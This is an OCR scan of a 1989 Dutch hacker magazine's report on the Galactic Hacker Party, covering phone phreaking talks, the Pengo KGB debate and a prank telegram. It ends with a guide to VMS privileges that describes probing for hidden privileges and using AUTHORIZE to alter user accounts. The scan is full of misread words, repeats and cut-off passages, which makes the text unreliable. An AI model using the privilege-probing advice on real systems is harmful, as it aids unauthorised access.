Het Geonct, gedemonstreerd door Michael Polman is vergelijk-<br>baar met Greennet. Type "Africa" en je kunt berichten van het ANC, Swapo en vele andere lokale bronnen dezen. Wat Geonet en Greennet zo bijzonder maakt is dat de rap- porten en berichten komen van de direct betrokkenen. De informatie op deze netwerken is uit de cersto hand.

Een van de brazilianen op het net omschreef cen belangrijk "on line" probleem ats volgt: "Although we share the same boat, we often do not share the same language". Toch gaan de meeste mensen op het net vande wellicht arrogante veronder- stelling uit dat alle gebruikers En- gels kunnen lezen.

De programmeurs van het com- putersystecm van de Universiteits bibliotheek in Amsterdam hebben het taleaprobleem op zijn minst ge- deehelijk opgelost door het sys- teem haar diensten in drie taten te laten aanbieden. De SARA catalo-<br>gus bevat 1.000.000 titels verspreid<br>over 600 instituten in Nederland en<br>heeft links naar grote universiteiten

in het buitenland.<br>Dit systeem is totaal open en is<br>volledig toegankelijk voor iedereen<br>die een computer en een modem<br>kan bedienen. Wie denkt dat dit sys-<br>teem voor hackers geen uitdaging is<br>moet maar eens proberen om er i

Het radicale BBS "De Zwarte Ster" sloot het rijtje af. De sysops van dit BBS (wars van elke vorm van<br>commercie) hebben het systeem<br>ook zo opgezet dat iedereen er zon-<br>der lidmaatschapsgelden gebruik<br>van kan maken. Het wordt geheel<br>gerund door vrijwilligers en de in-<br>formatie op het BBS

van de Zwarte Ster zijn. (Het lijkt de Hack-Tic wel). Je moet houden<br>van stevige discussies want in de<br>"global village" is de Zwrate Ster<br>regelmatig het toneel van een fikse<br>burenruzie. Ga zelf maar eens kij-<br>ken: 010-4365 groepjes werd over deelonderwer-<br>pen doorgepraat. Ik licht er een<br>paar uit:

#### workshops

De workshop "Civilian Net-<br>works" van Steffen Wernery van de<br>Chaos Computer Club ging niet al-<br>leen over de tamelijk theoretische<br>achtergronden van het opzetten van<br>een onafhankelijk (computer)net-<br>werk. Aan de hand van ee

lende eindstations uit te wisselen.<br>Het is daar mogelijk om tegen lo-<br>kaal telefoontgrief (in dit geval met<br>DES gecodeerde) data uit te wisse-<br>len,

Het BTX-net is voor de gebrui-<br>ker onzichtbaar: zij/hij maakt gebruik van het Zerberus mailboxsysteem om berichten te lezen of aan te maken. Het Zerberus program ma maakt dan gebruk vân een spe ciaal voor BTX-net geschreven stuk software om de zaak te coderen en om le zelten in cen paginaformaat, waar de BTX computer iets mee kan. Ook het verzenden van berich ten van en naar de "gewone" gebrui kers van het BTX systeem is ingebouwd en men werkt, aan versies van de software voor UNIX machines en FIDO BBSen.

#### afvalprobleem

Op een manifestatie die zich zo<br>sterk maakt voor de goede dingen<br>die de computer voor de mensheid<br>kan betekenen horen ook de scha-<br>duwkanten van de snelle ontwikke-<br>lingen in de computerindustrie aan<br>de orde te komen. Zo w computers.

Theo Wams, gespreksleider in<br>deze workshop, somt de harde fei-<br>ten op: Silicon Valley is het meest<br>verontreinigde deel van Amerika,<br>omdat in de gemiddelde computer-<br>fabriek meer dan 3000 verschillen-<br>de chemicalien worden

Ook het weggooien van verou-<br>derde computers betekent vervui-<br>ling, Zwaremetalen en kunststoffen<br>bij verbranding waarvan dioxine vrij komt. Het zit allemaal in de 100 tot 120.000 computers die wij in 1990 gaan weggooien. Als je monitoren 'en printers meetelt levert dat 4.3 tot 84 Megaton afval op. Een hele reeks oplossingen voor

de problemen werd door de work- shop in haar verslag genoemd. Allereerst het vermijden van (bij ver- branding) gevaarlijke stoffen bij het bouwen van computers. Daar is geen speld tussen te krijgen. Wat sceptischer ben ik over het gescheiden inzamelen van computers en ket heffen vaa statiegeld op nieuw verkochte computers. Ook het ver- hogen van de levensduur van com- puters werd als oplossing aamge- dragen. Ikzelf zal erg blij zijn als de IBM-PC als verouderd wordt be-<br>schouwd en als alle PC's op de vuil-<br>nishoop belanden, maar ja. De zin-<br>nigste oplossing: voorkom afval,<br>wees kritisch voor je een computer<br>koopt. Wellicht een wettelijk ver-<br>bod op PC-prive

#### Computervirussen

In de workshop over computer- virassen werd allereerst de paniek in de media over dit onderwerp ge hekeld. "There is one computer-virus for every ten-thousaad words written about them" aldus Allan Luadell, een vaa de auteurs van het boek "VIRUS!" over computervirussen en tevens een van de leiders van deze workshop. Samen met Bernd Fix (auteur van enkele "de voor de geïnteresseerde menigte<br>samen te vatten wat een virus precies was. Onderscheiden tussen computerworms en virussen, trojan horses er computerbacteria wer deni haarfijn uit de doeken gedaan. monstratie-virussen" probeerde hij

Eris echter ook in dit wereld niet alleen maar slecht nieuws: de mo gelijkheden van het 'virale. operating system" werden besproken. Deze theorie gaal er van uit dat virussen gebruikt worden als cen nieuwe manier van programmeren. Er zouden dan stammen "goede bacterie-soltware" moeten komen die voor de gebruiker allerlei nutti ge taken vervult, zoals ook in het menselijk lichaam bacterien goed werk verrichten, De diverse antí-vi- rus programma's van nu zijn al te vergelijken met anti-ichaampies, dus waarom niet.

Als we het dan toch hebben over workshops met opmerkelijke con-<br>clusies: Wat te denken van een opmerking van Rolf Snijders, cen van leiders van de workshop over Al? Hij ziel de informatietechnick als een oplossing voor cen aantal knellende problemen; "Onze fascinatie met computers zal onze gedachten afleiden van reproduktie, hetgeen cen bijdrage kan leveren aan het oplossen van het probleem van de overbevolking"

Voor de toch al iets doorgebrande geesten van de congresgangers was er die avond de film "Brazil" van Terry Gilliam, Deze film speek 'somewhere in the 20'th century" en is waarschijnlijk de ultieme spot met burocratie, dictatuur en technocratie,

Terwijl de film loopt zit een kudde enthousiaste hackers nog steeds volkomen klem achter de overal opgestelde Atari-ST's. Als de film is afgelopen gaat Paradiso dicht. Dit tot grote verontwaardiging van de<br>hackers die beweerden "net op gang te komen". De normale dagritmes van het GHP-publiek (met of zonder jet-lag) liggen zo ver uit elkaar de "global village" zijn zo strak aangehaald dat de Nederlandse lokale tijd haar betekenis lijkt te verliezen. en de verbindingen met de rest van

Een handvol computerfa-<br>natén uit alle delen van de<br>wereld ontmoetten elkear de<br>afgelopen dagen in Paradiso,<br>waar een internationale con-<br>feroutie over ,,het alternatie-<br>verdt gehouden: ,.The Galac-<br>tie liacker Party".<br>Hoo

{'s lands grootste ochtendblad)

 $\mathbf{v}^{(t)}$ 

ح" و

# Donderdag 3 Augustus 1989

De dag heeft als themå "The ha-<br>cker in the lion's ded / On \$\$, secrets & the right to information", Discussies gaan zich vandaag toespitsen op het gebruik dat hackers mogen/moeten maken van informa- tic. Terwijl het publiek binnen begint te lopen (het is druk, want de GHP was woensdag op het jour naal} zijn er hier cn daar op de schermen al wat verslagen van de gebeurtenissen op woensdag te zien,

Het betreft korte tekstjes afkom stig uit de edit-room: een ruimte in de catacomben van Paradiso alwaar cen kleine groep geharde verslag- gevers probeert om alie gebeurte nissen tijdens de GHP aan het beeldscherm toe te vertrouwen. Er is het nodige te doen om het feit dat het maar niet wil vlotten om files van de machines in de edit-room aar het centrale UNIX systeem (1 kamer verderop) over te brengen.

### sovjet-telefoonnet

De zaal luistert gespaanen als John Draper vertelt over zijn erva ringen met het Russiche telefoonnet. Hij vertelt dat hij weliswaar niet genoeg tijd heeft gehad om altes grondig uit te zoeken, maar dat hij genoeg gespeeld heeft om een paar "educated guesses' te maken omtrent de gebruikte technieken in het Sovjet tetefooanct.

Zo' blijkt het op de telefoontijn van zijn hotel ia Moskou mogelijk om door middel van het indrukken van de haak cea paar nummers "le- rug te vallen". Als na het draaien van 8 nummers de haak kort wordt ingedrukt kun je de laatste 2, 3 of 4 cijfers (afhankelijk van de duur van het indrukken van de haak) opnieuwdraaien. Dit moct, aldus Draper, duiden op een "step-by-step" schakelsysteem. Hij weet te melden

dat de Russen oude Duitse tele-<br>fooncentrales gebruiken of hebben<br>nagebouwd.<br>Op de interlokale lijnen blijken<br>verschillende MF (multi-frequen-<br>cy) protocollen in gebruik. Opvallead is dat het laatste deel van de reeks tonen die (zachtjes op de achtergroad) te horen zijn altijd het<br>zelfde is. Dit bleek na enig uitzoek-<br>werk het eigen telefoomnummer te<br>zijn. Het moet haast uit controle-<br>overwegingen in het protocol zijn<br>opgenomen, zodat Big Brother ook<br>aan de andere komt.<br>Draper vertelt tenslotte hoe hij

er toe is gekomen om het telefoonsysteem op deze manier te verkennen. Van het bouwen van de eerste Blue Box (een kastje om op de oude stukken van het Amerikaanse telefoonnet gratis te kuonen bellen, RG) tot het ontstaan van cen pho-<br>ne-phreak subcultuur. Na enkele<br>algemene tips voor mensen die zich<br>in het besturen van (telefoon)systemen willen verdiepen moet hij het veld ruimen voor het verwachte hoogtepunt van deze tweede dag.

#### splonagedebat

Even na twaalven begon het de- 'bat tussen Pengo (een pseudoniem voor Hans Hucbper (21)) en Wau Holland (37). Zij gaan met elkaar in discussie over het leveren van computerinformatie aan de KGB door onder andere Pengo. Holland is hier scherp tegen gekant daar hij het blazoen van de hacker schoon wil houden.

Daar de verwachting wasdat het er tijdens dit debat hect aan toe zou gaan werd de discussie gehouden in het Duits. Een on-line Engelse vertaling in telegramstijl werd op het grote scherm geprojecteerd. Dis- cussieleider was de radiojournalist Jo van der Spek.

Waarom deze discussie? Pengo, een jonge Chaos sympatisant werd wereldnieuws na ervan beschuldigd te zijn tommercieel belangrijke computerinformatie te hebben verkocht aan de KGB. Wau Holland, een van de oprichters van de Chaos Computer Club in 1981 riep op tot cen totale iaformatieboycot van Pengo. "Gewoon de telefoon ophangen als hij belt" aldus Wau,

Hoewel hij niet het gevoel beeft ongeschreven hacker wetten tc hebben gebroken ("Hacker wetten, of een hacker-ethiek bestaan niet") schept Pengo niet op over zijn KGB avontuur. "Het was een vergissing", aldus Pengo. Hij protesteert echter tegen het imago van de CCC alseen primair sociaal verantwoordelijke,<br>politiek volwassen groep mensen.<br>"Het eerste wat je opviel aan de<br>CCC als een jongen van zestien of<br>zeventien was de totale fascinatie<br>meer dan het ontdekken van de de-<br>tails van de nieuw "Het eerste wat je opvicl aan de CCC als een jongen van zestien of zeventien was de totale fascinatie met techniek. Hacken was niet meer dan het ontdekken van de details van de nieuwe technieken ener alhet mogelijke mee doen. "Tijdens het inbreken op cen mainframe dacht geen enkel CCC-lid aan de hack-ethiek", aldus Peago Penga beschrijft zijn kontakt met

de KGB: "Fascinatie met techniek leidde min of meer vanzelf tot fascinatie met macht. Inbreken in computers was een soort onwerkelijk plezier. Het kontakt met de KGB agent was cen plotseling erg echt. Ik was incens de ster in mijn eigen spionagefilm"

Wau reageert: "Jc speelde een spel waarvoor jc nog niet oud ge noeg was. Van nu af aan bea je ecn



deel van het spel dat de geheime diensten spelen, je beat hun gevan gene." Dat was nog niet het ergste, aldus Wau: "Door informatie dic je voor een gedeelte van CCC cluble- denhebt gekregen te verkopen, heb je het vertrouwen gebroken dat de CCC bij elkaar houdt."

Nieuw Zeeland stelde (via het GHP-net) de vraag: "Is het niet zo dat de beveiliging de verantwoor delijkheid is van de systeembeheerder? Is alle data die hackers desondanks in handen krijgen uiet hun rechtmatig eigendom". Dit was zelfs voor Pengo cen iels te simpele voorstelling van zaken. "Dan zou cen hele hoop data ons eigendom zijn, want de systeembeheerders waren zich van geen kwaad bewust" Jo van der Spek beslaat de dis- 'cussie met zijn conclasie dat zolang

we de techniek niet kunnen beheersen, we onszelf moeten beheersen. Zijn proclamatie van het recht om vergissingen te maken (ea er van tc teren) lokte cen heus applaus uit bij het publiek.

#### information under and as a threat

Het debat van die middag had als thema "Information under and as a threat", Het was cen bonte schakering van sprekees die allemaal hun eigen licht wierpen op het begrip informatie en de dreigingen dic ermee samenhaegen. Het debat werd in goede banen geleid door Marieke Nelissen, Icrares computergebruik voor vrouwen voor o.a. de gemeente Amsterdam.

Eerste spreker was politicoloog Peter Klerks, die zich bezig houdt met het bestuderen van de politie en de geheime diensten en hun in-<br>vloed op de samenleving. In zijn stu-<br>die van de Nederlandse politie voor die van de Nederlandse politie voo<br>het boek "Terrorismebestrijding i Nederland" was het erg moeilijk om informatie te krijgen en de interessante delen van zijn boek zijn dan ook gebaseerd op materiaal dat bij inbraken door aktiegroepen is ge stolen. Het geeft volgens Klerks aan hoezeer het bezit van informatie de machtsverhoudigen bepaalt. Ook de geheime voorbereidingen voor .<br>een Europese politiemacht ziet hij als cen aanwijzing voor de noodzaak van snclic openheid in dit soort zaken.

Hij zou willen dat de diseussie zich richt op 1) vrijheid van informatie als grondrecht 2) het gebruik van Bulletin Boards (hijzelf is fervent gebruiker van De Zwarte Ster) 3) het criminaliseren van hackers door overheid en bedrijfsleven.

Im de lange rij van mannen die het woord voeren op de GHP ge lakkigook cen paar vrouwen. Susan Ugursoy uit Keulen is naar Amster dam gekomen mct cen aantal wel heel beladen diskettes in haar baga ge.

Haar speech gaat over Naziwa- re. Om duidelijk te maken waarom het gaat laat ze eerst cen paar voorbeelden zien op het grote computerscherm. Als de voor dit doel opgestelde portable Commodore-64

een hakenkruis op het scherm to» vert gaat er een schok door de zaal. Even later volgt een "anti-turken test". De speler moct vragen beant woorden, Als het juiste (meest ras cistische) antwoord wordt gegeven wordt de speler gecoraplimenteerd "een goede arier" te zijn.

Ook het spel "Hitter-Diktator" is stuitend: in cen lekst simulatie mag de speler de plaats van Adolf Hitler ianemean. Een van de vragen: "Moet Uw SS een jodenvervolging uitvoe ren?", Het spreekt haast voor zich dat voor het goed uitspelen van de simulatie het antwoord positief moet zijn.

Enkelen verlaten uit protest de zaal. Andy Maguhn-Muller uit Duùtsland: "Ze zet mel zo'a demon stratie dit soort dingen alleen maar extra in het zonnetje. Het is al erg genoeg dat fascisten zo veel aan- dacht krijgen" Susan: "(k ben tegen censuur, in

welke vorm dan ook. Het gewoon verbieden of negeren van de "spel etjes" werkt niet. Een discussie, - eventueel in samenwerking met keraren en ouders, werkt wel. Infor matie op zich is geen bedreiging. Leugens zijn dit wel. alleen met het verspreiden van achtergrond-infor-<br>matie kun je leugens effectief be-<br>strijden."

Tenslotte kwam ook Werner Pic per aan het woord. Pieper is cen zelfstandig uitgever in de Boudsrc publiek. Zijn speech ging over het recht (o.a. voor hackers) om in te grijpen in de wereld om hen heen. Hijbeschrijft deangst die veel Duitsers voelen voor "het systeera" en voor grote computerbestanden. Hij verdedigt het recht van de hacker om in cen aantal gevallen op te tre den als luis in de pels\* en om poli tieke redenen systemen te sabotc zen.

De daarop volgende discussie richtte zich vooral op de naziware. Peter Klerks zei dat zulke spellen niet zouden worden toegelaten op de Zwarte Ster. Weer anderen waren het daar niel mee eens en von den dat je op die manier het pro- bleem booguit verbergt en zeker niet oplost.

### gehelme diensten

De workshop 'security issues and intelligence services" van die middag was eigenlijk cen vervolg op bet Wau-Pengo debat en vond on der grote belangstelling (meer dan 100 deelaemers) plaats in de kleine zaal van Paradiso. Leiders van de workshop waren Steffen Wernery en Sohn Draper.

Wat een discussie had moeten worden werd cen angstaanjagende opsomming van activiteiten van de diverse geheime diensten om iets meer van de hack-woreld te weten te komen. Geruchten over infiltcanten, verhalen van telefoontaps en algemene verhandelingen over de structuren van dat soort diensten in allerlei landen overheersten hier. structuren van dat<br>allerlei landen ov<br>John vertelde ove<br>nal Security Agen<br>agency' bij uitstek<br>ken vele tienduize John vertelde over de NSA (National Security Agency), de 'electronic<br>agency' bij uitstek. Bij de NSA wer-<br>ken vele tienduizenden mensen (!) dag en nacht door om gesprekken afte luisteren en informatie te inter preteren; cen zeer groot opgezelte Big Brother zonder enige democratische controle.

We mogen er gerust vàh uit gaan dat ook de GHP zelf het doelwit was van een aantal "verkenningsak ties", Geheime diensten verstoppen zich wellicht een beetje te goed. verse rechercheurs van de Amster damse gemeentepolitie waren echter ook zonder kennis van zaken al op kilometers afstand te herken nen. Ze hingen vooral rond in de Hack-room (de kleine zaal van Pa radiso) alwaar ze probeerden van de aldaar achter het toetsenbord zittende meute het een en ander op te steken over hacken. Waar krijg je in het overheidscireuit nog drie cur susdagen voor fl. 25,-?

### Game-night (?)

Die avond stond op het pro gramma als game-night. Het had een spektakel moeten worden met flitsende graphics, spannende textadventures en multi-user spellen. Het multi-user spel MIDI-maze (een Atari-ST doolhofspel voor 10 spelers) liep prima, maar dat was ook zo ongeveer het enige. Muf user text adventure's uit Erfgeland ende VS konden niet worden gedemonstreerd omdat er wat "kkcinc" technische problemen waren op dat moment. Op het grote scherm dan maar de videobeelden vaa het ARTburo. De aanwezige meute maakte er na zo'n drukke dag een gezëllige praatavond van en de bar deed goede zaken. Was het een echt spektakel? Nee dat niet.

# Vrijdag 4 Augustus 1989

 tion vitlage"". De koofdattractic van die dag had het gesprek tussen Pa-Er had de laatste dag geen beter thema bedacht kunen worden dan "The fature behind the computer / The illusion of The global informa trice Riemens in amsterdam met Prof. Cees Hamelink en Dr. Kwame Boafo moeten worden. Beide laatstgenoemde heren bevonden zich op het moment van de GHP in Nairobi, Kenia,

Dit gezelschap zou zich buigen over de problemen van telecommu nicatie en computergebruik in de derde wereld en de hoofdvraag zou zijn: "Hebben de derde wereldlan den wel iets aan 'onze' computertechniek?"

Die ochtend werd de verbinding eerst nog even getest en alles was in orde. Toen het zo ver was bleek het echter van beide kaaten onmogelijk om kontakt te leggen met Nairobi. Niet alleen computercontact was onmogelijk, maar ook cen gewone voice telefoonverbiading kon van geen van beide 'kanten tot stand worden gebracht. De mensen in Nairobi zijn aangesloten op een wel erg antieke telefooncentrale en dat zal er wel iets mee te maken hebben gehad.

Er werd niet bij de pakken neer- gezeten. Er werd cen link geraakt met Worknet in Zuid Afrika. Dit systeem verbindt vele lokale groe- pen aldaar en is op haar beurt weer verbonden met het GEONET. Op het moment van de link konden de volgende groepen direct met de GHP/ICATA communiceren: de Workplace Informatioa Group, het Labour and Economic Rescarch Centre and Labour Research Ser vices en de Cape Education Com- puter Society.

Een vaaut Paradiso gestelde vraag luidde: "Waar gebruiken jullie computers voor?". Het antwoord was helder: "Worknet is een burger netwerk van en voor de anti-apartheidsbeweging in Zuid Afrika",

Je kunt je afvragen waar de echte. hackers zitten. Het rendement wat mea daar haalt uit computernetwerken ligt in ieder geval veel ho ger, men gebruikt netwerken voor de doelen waar ze door hun idoalistische oatwerpers voor ontworpen zijn; om snel en betrouwbaar informatie uit te wisselen tussen mensen overal in de wereld.

Een andere vraag uit Paradiso vroeg naar de rol van computers bij het vergaren van informatie waar men in Zuid Afrika moeilijk aaakomt. Het antwoord luidde dat electronic mail unieke mogelijkhe den biedt om informatie te krijgen van diverse internationale instan ties die niet in Zuid Afrika mogen<br>publiceren, Verder stelt E-mail hen in staat om snel informatie naar andere landen te verzenden. Verder is

de computer van groot belang voor het (al dan niet eerst gecodeerd) verspreiden van progressieve lle ratuur die in Z.A. niel gedrukt kan worden.

Een deel van de discussie was de vraag of westerse computertech niek wel geschikt was voor de derde wereld. Vergroten we door het invoeren van die technick niet de kloof tussen arm en rijk, macht en onmacht ia die landca?

Het antwoord op die vraag werd wellicht gegeven door een GEO-NET bericht dat vaauit Zuid-Amerika naar de ICATA werd gestuurd. Het gaat over de revolutie ia Mexi coen het gebruik van westerse tech giek door "onkundigen".

### Pancho Vila

In 1914 trokken de boeren revokutionairen van Pancho Villa vanuit ket noorden van Mexico naar Mexi co-City om het op le nemen tegen het schrikbewind van generaal Huerta. Villa en de andere revolution aire generaals trokken met de trein van slad naar stad: de rails dic der tig jaar lang gebruikt werden door het bewind om ket kapitalisme het land in te brengen en de bevolking te kumnen controleren werden nu tegen haar gebruikt.

De regering had echter een ster ke verdediging in de stad Erapalme, een stad die doorkruist moest wor den op weg naar Moxico City. Om Empalme in te nemen zouden ken, veel levens en munitie nodig

zija. Geen van deze drie was in overvloed voorhanden,

÷.

De revolutionairen besloten de stad te omzeilen. Ze namen vijfhonderd meter rails van achter de trein enlegden die er voor wee? heer. Dit proces werd herhaald en om de 20 kilometer werd cen watertank neer gezet. Im 15 dagen werd Empalme omzeild zonder een schot af te va ren.

Als de revolutionairen geletterd waren geweest en beter op de hoogte met de logica van moderne tech niek waren ze er nooit opgekomen de trein een route te laten nemen waar geen rails lagen. De maderne informatie en telecommunicatietechniek zet de derde wereld voor vergelijkbare problemen. Microelectronica speelt de rol die treinen 100 jaar geleden speelden; het ge- reedschap van buitenlandse overheersing. Moet de derde wereld het instrument veroordelen of leren het te gebruiken?

telegram

Die middag werd dan de ICATA declaratie voorgelezen. Voorstellen voor dit bericht aan de weseld" ren al de eerste dag door ecn klein groepje mensen in elkaar gezet en daarna door een steeds grotere mc- nigte besproken. Na een discussie over deze declaratie werd de uitein delijke versie voorgelezen. Zo rond<br>punt 14 van de declaratie kwam er<br>iemand met een telegram het tonect oprenaen. Het bleek cen telegram van de PTT waarin werd meedegedeeld dat de telefoonlijaen in het Paradiso om 16:00 die vrijdag zouden warden afgesloten vanwege het gebruik van gestolen N(etwork)<br>U(ser I(dentification)'s vanuit Pa-<br>radiso, Dit nieuws sloeg in als een bom. Uit de computerruimte kwam toen (het was al over vieren) het bericht dat de telefoonlijnen het niet meer deden. De hele organisa- tie rende in paniek door het ge bouw. "Het hacken moct doorgaan, alishet op de eigen lijnen van Para diso" (alleen de speciaal aangeleg de GHP-lijnen deden het niet

meer). Toen kwam een verlichte geest binnen die het telegram nog eens aan nader onderzoek onderwierp. "De man heet P.H. Rieking!!" riep<br>hij luid. "PHREAKING ?". Het<br>bleek inderdaad te gaan om een<br>practical joke. Bij nader onderzoek<br>bleken de "afgesloten" telefoontijnen gewoon nog te werken; cen kleine modemstoring (waarschijn lijk zuiver toeval) en verder niets. Deze PH. Ricking had de GHP succesvol gehackt! (Hij stuurt ons zo nu en dan nog wel eens cen verhelderende brief…)

Die avond besloot een feest compleet met Rock 'n Roll band de GHP / ICATA89. Paradiso was sneller dan verwacht weer helemaal in orde (na de puinhoop die cen 'kudde hackers van de interac beka beting had gemaakt) en ook de organisatoren kwamen uiteindelijk de psychische schade redelijk te bo ven.

Het is niet te doen om hier een lijst te geven met mensen die iets gedaan hebben voor de GHP. Veel mensen willen eigenlijk ook hele-<br>maal niet genoemd worden omdat<br>dat hun positie elders wellicht in<br>gevaar brengt. Speciale vermelding<br>verdienen Caroline Nevejan en Pa-<br>trice Riemens die net als onderge-<br>tekende maanden in mensen willen eigenlijk ook hele-<br>maal niet genoemd worden omdat<br>dat hun positie elders wellicht in<br>gevaar brengt. Speciale vermelding<br>verdienen Caroline Nevejan en Pa-<br>trice Riemens die net als onderge-<br>tekende maanden in

### 2600 Magazine

Het idee voor de Hack-Tic is niet nieuw: in de rest vaa de wereld bestaan meer bladen zoals de Tic. Zo heb je in Duitsland de Datenschleu- der, Labor, BHP en D'Hacketsc. In Frankrijk is er het alternatieve informaticablad Terminal.

Omdat Amerika ou cenmaal altijd de toon aangeeft (?) op tech niekgebied zijn er daar al veel fanger allerlci blaadjes, Eerst was er YIPL (Youth International Party Line). Dit werd TAP (Technological American Party). Toen TAP terziele ging ontstonden er nieuwe publicaties, waaronder 2600-Magazine. Dit tijdschrift, uitgegeven vanuit New- York, publiceert gegevens over tele foonphreakiag, computer hacking tn alle andere leuke technische foefjes (die pas over 5 jaar naar Nederland komen bij gebrek aan de techgiek alhier).

Voor informatie, abonnementen en oude nummers:

2600 Back Issues PO, Box 752 Middle Island, NY Je kunt ze ook bellen op +1 516 751 2600,

pening als dit eigenlijk wel KAN.<br>De GHP was echter niet mogelijk<br>geweest zonder de belangeloze in-<br>zet van bijna IEDEREEN die aanwezig was!

### Rop

### Hack-Tic T-shirt

Ha<br>woi<br>Ha Onze tekenaar heeft voor de Hack Tic abonnees een T-shirt ontchalve de tekst "Here's Hack-tic" is daarop onze mascotte te zien die zich zojuist mct zijn reeds beruchte bijl op subtiele wijze vit een computermonitor heeft gewerkt.

Deze sublieme T-shirts zijn er in de maten veel te groot (L), te groot {M) en te klein (S). Het T-shirt valt 'vrij groot dus XL is voor personen onder de 2,30 m niet aan te caden.

Deze witte T-shirts met zwarte opdruk kosten f 25,- inclusief ver zending en zijn via de postbus te bestellen. Geel ons a.ub. even de tijd om je bestelling tc verwerken.

Natuurlijk kea je die "1 love … stickers? Hack Tic heeft er nu ook cen. Het is echter geen bezitterige "I love my ..." sticker maar een uitdagenade "I love your computer" sticker uitgevoerd in weerbestendig, gifvrij, hoogglanzend plastic cn bedrukt met twee kleuren slijtvaste inkt. Te bestellen tegen begaling van f 2,50. Bij bestelling van meer dan 10 stuks<br>kosten ze nog maar f 1,50 per stuk.

م ک

 $\cdot$ 

# GIDS VOOR VMS deel II: "privileges".

### Door: John D.

De privileges onder VMS zijn onderverdeeld in cen aantal groepen, afhan kelijk van de hoeveelheid schade die eon gebruiker kan ver- oorzaken binnen

het systeem. De meest voorkomende zijn: NORMAL Het minimum om het systeem te kunsen gebruiken (weinig dus) GROUP De naam zegt het at: je kunt ook groepsgenoten 'aan'.

SYSTEM Je kunt vrij veel, maar nog nict alles

ALL Hiermee kun je het systeem volledig onder controte krijgen.

Wanneer je inlogt, en wilt weten wat voor privileges je hebt, krijg je dat te zien mel het commando:

SHOW PROCESS/PRIVS

Je krijgt dan iets als:<br>TMPMBX (de kunt mail verzenden en ontvangen) NETHBX (je mag het netwerk op)

VMS heeft als aardigheidje dat je, wanneer je "show proc/privs" doet, niet echt alle toegekende privileges ziet: dan wordt het een kwestie van uitproberen met SET PROC/PRIVS = ...... (vul maar in) om te kijken of je van d

#### DE UAF

In de User Authorization File (UAF) staan de aamen van gebruikers (vanaf dit moment zal ik ze 'users' noemen), die in het systeem in mogen loggen, met alle privileges die zo'n user heeft. In het VAF staat :

1. Naam en password (dit laatste onleesbaar, gecrypt)

2. User Identificatie Code (UIC) die bestaat uit ecn groepsnummer en ecn

usernummer (bijv. [1,7] of [200,36]<br>3. Default file specificatie: bevat de default disk en directory-naam van de<br>user. Bijv. DUA1:[PIETJE] of SYS\$SYSDEVICE:[OPPERBAAS]

, Login command File: de naam van ecn command-procedure dic automat isch uitgevoerd wordt bij het inloggen. (zoiets als een autoexec bij DOS)

5. Login vlaggen : door de systeembeheerder te zetten om bijv. CTRL-Y uil te zetten, of alleen op bepaalde tijden toegang te geven, enz.

ectten, of alleen op bepaalde tijden toegang te geven, enz.<br>6. Prioriteit: bepaalt de prioriteit van het process dat gecreeerd wordt op het moment dat je als user inlogt.

7. Resources: bepaalt welke systeemhulpmiddelen je mag gebruiken 8. Priviteges: bepaalt welke akties je wel en niet mag uitvoeren.

Wanneer je de privileges hebt van de systeembeheerder, kun je naar harte-<br>lust zaken in deze UAF toevoegen, veranderen en verwijderen. Daarvoor moet<br>je de AUTHORIZE-uility gebruiken. Gewoonlijk staat deze in de [SYSE-<br>XE]-XE]-directory. (Om er te komen: "set default sys\$sysroot:[000000.sysexe]".)



